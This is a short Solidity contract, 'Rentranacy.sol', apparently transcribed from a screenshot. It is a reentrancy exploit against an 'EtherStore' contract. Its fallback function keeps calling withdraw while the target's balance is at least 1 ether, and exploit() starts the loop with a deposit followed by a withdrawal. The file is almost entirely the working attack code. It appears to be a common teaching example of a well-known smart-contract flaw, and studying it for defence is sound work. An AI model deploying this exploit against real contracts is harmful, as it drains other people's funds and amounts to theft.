 EtherStore.sol Rentranacy.sol
1 pragma solidity ^0.6.10;
2
3 import "./EtherStore.sol";
4
5 contract Rentranacy {
6
7 EtherStore public _etherStore;
8
9 constructor(address _etherStoreContract) public {
10 _etherStore = EtherStore(_etherStoreContract);
11 }
12
13 fallback() external payable {
14 if (address(_etherStore).balance >= 1 ether){
15 _etherStore.withdraw(1 ether);
16 }
17 }
18
19 function exploit() external payable{
20 require(msg.value >= 1 ether);
21
22 //0.5 syntax
23 //_etherStore.deposit.value(1 ether)();
24 //0.6 syntax
25 _etherStore.deposit{value: 1 ether}();
26 _etherStore.withdraw(1 ether);
27 }
28
29 function getBalance() public view returns(uint){
30 return address(this).balance;
31 }
32 }